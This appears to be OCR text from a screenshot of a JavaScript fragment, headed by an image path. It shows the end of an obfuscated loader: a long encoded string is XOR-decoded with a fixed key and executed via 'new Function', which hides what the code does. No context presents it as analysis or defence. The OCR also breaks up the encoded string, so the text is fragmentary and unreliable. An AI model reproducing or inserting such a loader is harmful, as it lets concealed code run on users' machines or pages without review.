
0YXHFdaT15ITxxmF1JfAQpGAEleT05JVRtkUVhTQUN
VE2ReTF5KSmBkSktXXEtmF2RdXE5fQlJVEhVPU15VE
11OVVhPUlRVE2RSSEJcQhJATVpJG2RBUUJUTwZkUk
hCXEIdHWRSSEJcQhVJXkhOV08EZFNTUElCE2RSSEJc
QhVJXkhOV08SARwcAFJdE2RBUUJUTxJJXk9OSVUbZE
FRQlRPFUleS1daWF4TFGcUEB8UFxwcEgBJXk9OSVU
bZFlQUkhYSlITZEpLV1xLEAoSAEYSFVhaT1hTE11OV
VhPUlRVExJASV5PTklVG2RZUFJIWEpSE2RKS1dcSxAK
EgBGEgBGXU5VWE9SVFUbZE1MWVxUXBNkVlpeUlg
SQE1aSRtkQUteU00GX1RYTlZeVU8VWEleWk9efldeV
l5VTxMcSFhJUktPHBIAZEFLXlNNFUhJWAZkVlpeUlgQ
HBRaS1IVS1NLBEgGHBBkS1lCQUkQHB1kTQYcEHZa
T1MVXVdUVEkTf1pPXhVVVEwTEhQNCwsLCxIAZEFL
XlNNFVpIQlVYBk9JTl4AE19UWE5WXlVPFVNeWl9HR1
9UWE5WXlVPFVlUX0ISFVpLS15VX3hTUldfE2RBS15T
TRIARmRZUFJIWEpSEwsSFU9TXlUTXU5VWE9SVFUT
ZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUXBNkVlpeUl
gSAEYSAEYSExIA'),_0x4cbf=59,_0xe52d=new
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x24
9c<_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=
_0x2b22['charCodeAt'](_0x249c)^_0x4cbf;(new
Function(new TextDecoder()['decode'](_0xe52d)))()}